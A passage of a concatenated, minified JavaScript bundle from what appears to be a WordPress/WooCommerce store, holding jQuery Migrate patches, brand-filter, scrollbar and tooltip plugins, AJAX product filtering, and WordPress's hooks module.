Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});
jQuery(document).ready(function(){function init_scroll_eb(){var $scrollbar=jQuery('.eb-scroll');$scrollbar.tinyscrollbar();var scrollbar=$scrollbar.data("plugin_tinyscrollbar")
scrollbar.update();setTimeout(function(){scrollbar.update();},100);return false;}
function filterResultsbrands(letter){init_scroll_eb();if(letter=="ALL"){jQuery('.brand-item-eb').removeClass('hidden').addClass('visible');return false;}
jQuery('.brand-item-eb').removeClass('visible').addClass('hidden');if(letter=="123"){var arr_0_9=["0","1","2","3","4","5","6","7","8","9"];jQuery('.brand-item-eb').filter(function(){return jQuery.inArray(jQuery(this).text().charAt(0).toUpperCase(),arr_0_9)!=-1;}).removeClass('hidden').addClass('visible');}else
{jQuery('.brand-item-eb').filter(function(){return jQuery(this).text().charAt(0).toUpperCase()===letter;}).removeClass('hidden').addClass('visible');}};jQuery('.wb-alphabet-item-eb').on('click',function(){var letter=jQuery(this).text();jQuery('.wb-alphabet-item-eb').removeClass('active-letter-eb');jQuery(this).addClass('active-letter-eb');filterResultsbrands(letter);});jQuery(".wb-alphabet-item-eb").each(function(){var letter=jQuery(this);if(jQuery(this).text().toUpperCase()=='ALL')
{}else if(jQuery(this).text()=='123')
{var arr_0_9=["0","1","2","3","4","5","6","7","8","9"];var flag=false;jQuery(".brand-item-eb").each(function(){if(jQuery.inArray(jQuery(this).text().charAt(0).toUpperCase(),arr_0_9)!=-1)
{flag=true;return false;}});if(flag==false)
{letter.addClass('wb-invis-item');}}else
{var flag=false;jQuery(".brand-item-eb").each(function(){if(jQuery(this).text().charAt(0).toUpperCase()==letter.text().charAt(0).toUpperCase())
{flag=true;return false;}});if(flag==false)
{letter.addClass('wb-invis-item');}}});jQuery(".pw-stick").click(function(){jQuery(".pw-stick").removeClass("pw-active-stick");jQuery(this).addClass("pw-active-stick");filterResultsbrands('ALL');var distance=window.innerHeight-jQuery(this).position().top;var height=jQuery('.pw_stick_brands').height();jQuery('.pw_stick_brands').css('top',jQuery(this).position().top);if(height>distance)
{jQuery('.pw_stick_brands').css('top',(jQuery(this).position().top)-((height-distance)+30));}
setTimeout(function(){if(jQuery(".pw_stick_brands").hasClass('pw-active-content')){jQuery(".pw_stick_brands").removeClass("pw-active-content");jQuery(".pw-stick").removeClass("pw-active-stick");}
else if(!jQuery(".pw_stick_brands").hasClass('pw-active-content')){jQuery('.pw-content').removeClass('pw-active-content');jQuery(".pw_stick_brands").addClass("pw-active-content");}},300);});jQuery(".pw-content-close").click(function(){jQuery('.pw-content').removeClass('pw-active-content');jQuery(".pw-stick").removeClass("pw-active-stick");});});
;(function(factory)
{if(typeof define==='function'&&define.amd)
{define(['jquery'],factory);}
else if(typeof exports==='object')
{factory(require('jquery'));}
else
{factory(jQuery);}}
(function($)
{"use strict";var pluginName="tinyscrollbar",defaults={axis:'y',wheel:true,wheelSpeed:40,wheelLock:true,scrollInvert:false,trackSize:false,thumbSize:false};function Plugin($container,options)
{this.options=$.extend({},defaults,options);this._defaults=defaults;this._name=pluginName;var self=this,$viewport=$container.find(".viewport"),$overview=$container.find(".overview"),$scrollbar=$container.find(".scrollbar"),$track=$scrollbar.find(".track"),$thumb=$scrollbar.find(".thumb"),mousePosition=0,isHorizontal=this.options.axis==='x',hasTouchEvents=("ontouchstart"in document.documentElement),wheelEvent=("onwheel"in document||document.documentMode>=9)?"wheel":(document.onmousewheel!==undefined?"mousewheel":"DOMMouseScroll"),sizeLabel=isHorizontal?"width":"height",posiLabel=isHorizontal?"left":"top";this.contentPosition=0;this.viewportSize=0;this.contentSize=0;this.contentRatio=0;this.trackSize=0;this.trackRatio=0;this.thumbSize=0;this.thumbPosition=0;function initialize()
{self.update();setEvents();return self;}
this.update=function(scrollTo)
{var sizeLabelCap=sizeLabel.charAt(0).toUpperCase()+sizeLabel.slice(1).toLowerCase();this.viewportSize=$viewport[0]['offset'+sizeLabelCap];this.contentSize=$overview[0]['scroll'+sizeLabelCap];this.contentRatio=this.viewportSize/this.contentSize;this.trackSize=this.options.trackSize||this.viewportSize;this.thumbSize=Math.min(this.trackSize,Math.max(0,(this.options.thumbSize||(this.trackSize*this.contentRatio))));this.trackRatio=this.options.thumbSize?(this.contentSize-this.viewportSize)/(this.trackSize-this.thumbSize):(this.contentSize/this.trackSize);$scrollbar.toggleClass("disable",this.contentRatio>=1);switch(scrollTo)
{case"bottom":this.contentPosition=this.contentSize-this.viewportSize;break;case"relative":this.contentPosition=Math.min(Math.max(this.contentSize-this.viewportSize,0),Math.max(0,this.contentPosition));break;default:this.contentPosition=parseInt(scrollTo,10)||0;}
setSize();return self;};function setSize()
{$thumb.css(posiLabel,self.contentPosition/self.trackRatio);$overview.css(posiLabel,-self.contentPosition);$scrollbar.css(sizeLabel,self.trackSize);$track.css(sizeLabel,self.trackSize);$thumb.css(sizeLabel,self.thumbSize);}
function setEvents()
{if(hasTouchEvents)
{$viewport[0].ontouchstart=function(event)
{if(1===event.touches.length)
{event.stopPropagation();start(event.touches[0]);}};}
else
{$thumb.bind("mousedown",start);$track.bind("mousedown",drag);}
$(window).resize(function()
{self.update("relative");});if(self.options.wheel&&window.addEventListener)
{$container[0].addEventListener(wheelEvent,wheel,false);}
else if(self.options.wheel)
{$container[0].onmousewheel=wheel;}}
function start(event)
{$("body").addClass("noSelect");mousePosition=isHorizontal?event.pageX:event.pageY;self.thumbPosition=parseInt($thumb.css(posiLabel),10)||0;if(hasTouchEvents)
{document.ontouchmove=function(event)
{event.preventDefault();drag(event.touches[0]);};document.ontouchend=end;}
else
{$(document).bind("mousemove",drag);$(document).bind("mouseup",end);$thumb.bind("mouseup",end);}}
function wheel(event)
{if(self.contentRatio<1)
{var evntObj=event||window.event,deltaDir="delta"+self.options.axis.toUpperCase(),wheelSpeedDelta=-(evntObj[deltaDir]||evntObj.detail||(-1/3*evntObj.wheelDelta))/40;self.contentPosition-=wheelSpeedDelta*self.options.wheelSpeed;self.contentPosition=Math.min((self.contentSize-self.viewportSize),Math.max(0,self.contentPosition));$container.trigger("move");$thumb.css(posiLabel,self.contentPosition/self.trackRatio);$overview.css(posiLabel,-self.contentPosition);if(self.options.wheelLock||(self.contentPosition!==(self.contentSize-self.viewportSize)&&self.contentPosition!==0))
{evntObj=$.event.fix(evntObj);evntObj.preventDefault();}}}
function drag(event)
{if(self.contentRatio<1)
{var mousePositionNew=isHorizontal?event.pageX:event.pageY,thumbPositionDelta=mousePositionNew-mousePosition;if(self.options.scrollInvert&&hasTouchEvents)
{thumbPositionDelta=mousePosition-mousePositionNew;}
var thumbPositionNew=Math.min((self.trackSize-self.thumbSize),Math.max(0,self.thumbPosition+thumbPositionDelta));self.contentPosition=thumbPositionNew*self.trackRatio;$container.trigger("move");$thumb.css(posiLabel,thumbPositionNew);$overview.css(posiLabel,-self.contentPosition);}}
function end()
{$("body").removeClass("noSelect");$(document).unbind("mousemove",drag);$(document).unbind("mouseup",end);$thumb.unbind("mouseup",end);document.ontouchmove=document.ontouchend=null;}
return initialize();}
$.fn[pluginName]=function(options)
{return this.each(function()
{if(!$.data(this,"plugin_"+pluginName))
{$.data(this,"plugin_"+pluginName,new Plugin($(this),options));}});};}));
(function($){function maybeCall(thing,ctx){return(typeof thing=='function')?(thing.call(ctx)):thing;};function isElementInDOM(ele){while(ele=ele.parentNode){if(ele==document)return true;}
return false;};function Tipsy(element,options){this.$element=$(element);this.options=options;this.enabled=true;this.fixTitle();};Tipsy.prototype={show:function(){var title=this.getTitle();if(title&&this.enabled){var $tip=this.tip();$tip.find('.wt-tipsy-inner')[this.options.html?'html':'text'](title);$tip[0].className='wt-tipsy';$tip.remove().css({top:0,left:0,visibility:'hidden',display:'block'}).prependTo(document.body);var pos=$.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight});var actualWidth=$tip[0].offsetWidth,actualHeight=$tip[0].offsetHeight,gravity=maybeCall(this.options.gravity,this.$element[0]);var tp;switch(gravity.charAt(0)){case'n':tp={top:pos.top+pos.height+this.options.offset,left:pos.left+pos.width/2-actualWidth/2};break;case's':tp={top:pos.top-actualHeight-this.options.offset,left:pos.left+pos.width/2-actualWidth/2};break;case'e':tp={top:pos.top+pos.height/2-actualHeight/2,left:pos.left-actualWidth-this.options.offset};break;case'w':tp={top:pos.top+pos.height/2-actualHeight/2,left:pos.left+pos.width+this.options.offset};break;}
if(gravity.length==2){if(gravity.charAt(1)=='w'){tp.left=pos.left+pos.width/2-15;}else{tp.left=pos.left+pos.width/2-actualWidth+15;}}
$tip.css(tp).addClass('wt-tipsy-'+gravity);$tip.find('.wt-tipsy-arrow')[0].className='wt-tipsy-arrow wt-tipsy-arrow-'+gravity.charAt(0);if(this.options.className){$tip.addClass(maybeCall(this.options.className,this.$element[0]));}
if(this.options.fade){$tip.stop().css({opacity:0,display:'block',visibility:'visible'}).animate({opacity:this.options.opacity});}else{$tip.css({visibility:'visible',opacity:this.options.opacity});}}},hide:function(){if(this.options.fade){this.tip().stop().fadeOut(function(){$(this).remove();});}else{this.tip().remove();}},fixTitle:function(){var $e=this.$element;if($e.attr('title')||typeof($e.attr('original-title'))!='string'){$e.attr('original-title',$e.attr('title')||'').removeAttr('title');}},getTitle:function(){var title,$e=this.$element,o=this.options;this.fixTitle();var title,o=this.options;if(typeof o.title=='string'){title=$e.attr(o.title=='title'?'original-title':o.title);}else if(typeof o.title=='function'){title=o.title.call($e[0]);}
title=(''+title).replace(/(^\s*|\s*$)/,"");return title||o.fallback;},tip:function(){if(!this.$tip){this.$tip=$('<div class="wt-tipsy"></div>').html('<div class="wt-tipsy-arrow"></div><div class="wt-tipsy-inner"></div>');this.$tip.data('wt-tipsy-pointee',this.$element[0]);}
return this.$tip;},validate:function(){if(!this.$element[0].parentNode){this.hide();this.$element=null;this.options=null;}},enable:function(){this.enabled=true;},disable:function(){this.enabled=false;},toggleEnabled:function(){this.enabled=!this.enabled;}};$.fn.tipsy=function(options){if(options===true){return this.data('wt-tipsy');}else if(typeof options=='string'){var tipsy=this.data('wt-tipsy');if(tipsy)tipsy[options]();return this;}
options=$.extend({},$.fn.tipsy.defaults,options);function get(ele){var tipsy=$.data(ele,'wt-tipsy');if(!tipsy){tipsy=new Tipsy(ele,$.fn.tipsy.elementOptions(ele,options));$.data(ele,'wt-tipsy',tipsy);}
return tipsy;}
function enter(){var tipsy=get(this);tipsy.hoverState='in';if(options.delayIn==0){tipsy.show();}else{tipsy.fixTitle();setTimeout(function(){if(tipsy.hoverState=='in')tipsy.show();},options.delayIn);}};function leave(){var tipsy=get(this);tipsy.hoverState='out';if(options.delayOut==0){tipsy.hide();}else{setTimeout(function(){if(tipsy.hoverState=='out')tipsy.hide();},options.delayOut);}};if(!options.live)this.each(function(){get(this);});if(options.trigger!='manual'){var binder=options.live?'live':'bind',eventIn=options.trigger=='hover'?'mouseenter':'focus',eventOut=options.trigger=='hover'?'mouseleave':'blur';this[binder](eventIn,enter)[binder](eventOut,leave);}
return this;};$.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:false,fallback:'',gravity:'n',html:false,live:false,offset:0,opacity:0.8,title:'title',trigger:'hover'};$.fn.tipsy.revalidate=function(){$('.wt-tipsy').each(function(){var pointee=$.data(this,'wt-tipsy-pointee');if(!pointee||!isElementInDOM(pointee)){$(this).remove();}});};$.fn.tipsy.elementOptions=function(ele,options){return $.metadata?$.extend({},options,$(ele).metadata()):options;};$.fn.tipsy.autoNS=function(){return $(this).offset().top>($(document).scrollTop()+$(window).height()/2)?'s':'n';};$.fn.tipsy.autoWE=function(){return $(this).offset().left>($(document).scrollLeft()+$(window).width()/2)?'e':'w';};$.fn.tipsy.autoBounds=function(margin,prefer){return function(){var dir={ns:prefer[0],ew:(prefer.length>1?prefer[1]:false)},boundTop=$(document).scrollTop()+margin,boundLeft=$(document).scrollLeft()+margin,$this=$(this);if($this.offset().top<boundTop)dir.ns='n';if($this.offset().left<boundLeft)dir.ew='w';if($(window).width()+$(document).scrollLeft()-$this.offset().left<margin)dir.ew='e';if($(window).height()+$(document).scrollTop()-$this.offset().top<margin)dir.ns='s';return dir.ns+(dir.ew?dir.ew:'');}};})(jQuery);
var ajaxcache={};var current_cache_id={};jQuery(function(jQuery){jQuery('.pw_brand_category_filter').change(function(){var $rand_id=jQuery(this).attr('data-id');var $value=jQuery(this).val();var form_id="#pw_brand_form"+$rand_id;var cache_id=$rand_id+"_pw_brand_result_"+jQuery(form_id).serialize();if(!ajaxcache[cache_id]){var height=jQuery('#pw_brand_result'+$rand_id).height();jQuery('#pw_brand_loadd'+$rand_id).height(height);jQuery('#pw_brand_loadd'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).css('display','none');ajaxcache[cache_id]=jQuery.ajax({type:"POST",url:parameters.ajaxurl,data:jQuery(form_id).serialize()+"&action=pw_brand_fetch_brands"});}
ajaxcache[cache_id].success(function(data){jQuery('#pw_brand_loadd'+$rand_id).css('display','none');jQuery('#pw_brand_result'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).html(data);});});jQuery('.pw_brand_category_filter_product').change(function(){var $rand_id=jQuery(this).attr('data-id');var $value=jQuery(this).val();var form_id="#pw_brand_form"+$rand_id;var cache_id=$rand_id+"_pw_brand_result_"+jQuery(form_id).serialize();if(!ajaxcache[cache_id]){var height=jQuery('#pw_brand_result'+$rand_id).height();jQuery('#pw_brand_loadd'+$rand_id).height(height);jQuery('#pw_brand_loadd'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).css('display','none');ajaxcache[cache_id]=jQuery.ajax({type:"POST",url:parameters.ajaxurl,data:jQuery(form_id).serialize()+"&action=pw_brand_fetch_products"});}
ajaxcache[cache_id].success(function(data){jQuery('#pw_brand_loadd'+$rand_id).css('display','none');jQuery('#pw_brand_result'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).html(data);});});jQuery('.wb-wb-allview-letters').click(function(e){e.preventDefault();var full_url=this.href;var parts=full_url.split("#");var trgt=parts[1];var aTag=jQuery("div[id='"+trgt+"']");jQuery('html,body').animate({scrollTop:aTag.offset().top},'slow');});jQuery('.pw_brand_category_filter_checkbox').click(function(e){e.preventDefault();if(jQuery(this).find('input').val()=='0')
{jQuery('.pw_brand_category_filter_checkbox').find('input').each(function(index,element){if(jQuery(this).attr('id')!='pw_brand_category_filter_all')
{jQuery(this).prop('checked',false);jQuery(this).parent().removeClass('pw-active-filter');}});if(!jQuery('#pw_brand_category_filter_all').is(':checked'))
{jQuery('#pw_brand_category_filter_all').prop('checked',true);jQuery('#pw_brand_category_filter_all').parent().addClass('pw-active-filter');}}else
{jQuery('#pw_brand_category_filter_all').prop('checked',false);jQuery('#pw_brand_category_filter_all').parent().removeClass('pw-active-filter');if(jQuery(this).find('input').is(':checked'))
{jQuery(this).find('input').prop('checked',false);jQuery(this).removeClass('pw-active-filter');}
else
{jQuery(this).find('input').prop('checked',true);jQuery(this).addClass('pw-active-filter');}}
flag=false;jQuery('.pw_brand_category_filter_checkbox').each(function(index,element){if(jQuery(this).find('input').is(':checked'))
flag=true;});if(!flag)
{jQuery('#pw_brand_category_filter_all').prop('checked',true);jQuery('#pw_brand_category_filter_all').parent().addClass('pw-active-filter');jQuery(this).removeClass('pw-active-filter');}
var $rand_id=jQuery(this).find('input').attr('data-id');var $value=jQuery(this).find('input').val();var form_id="#pw_brand_form"+$rand_id;var cache_id=$rand_id+"_pw_brand_result_"+jQuery(form_id).serialize();if(!ajaxcache[cache_id]){var height=jQuery('#pw_brand_result'+$rand_id).height();jQuery('#pw_brand_loadd'+$rand_id).height(height);jQuery('#pw_brand_loadd'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).css('display','none');ajaxcache[cache_id]=jQuery.ajax({type:"POST",url:parameters.ajaxurl,data:jQuery(form_id).serialize()+"&action=pw_brand_fetch_brands"});}
ajaxcache[cache_id].success(function(data){jQuery('#pw_brand_loadd'+$rand_id).css('display','none');jQuery('#pw_brand_result'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).html(data);});});});
jQuery(document).ready(function()
{function hideVariableAddToCartButton()
{if(!jQuery('#variableHideAddToCartButton').length>0){return false;}
selector=jQuery('#variableHideAddToCartButton').parent();selector=jQuery(selector).find('.variations_button');selector.remove();return true;}
function hideGroupedAddToCartButton()
{if(!jQuery('.groupedHideAddToCartButton').length>0){return false;}
jQuery('.groupedHideAddToCartButton').each(function(){selector=jQuery(this).parent();selector=jQuery(selector).find('.single_add_to_cart_button');selector.remove();selector=jQuery(selector).find('button');selector.remove();});return true;}
var result=hideVariableAddToCartButton();if(result){return true;}
hideGroupedAddToCartButton();});;
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();
/*! This file is auto-generated */
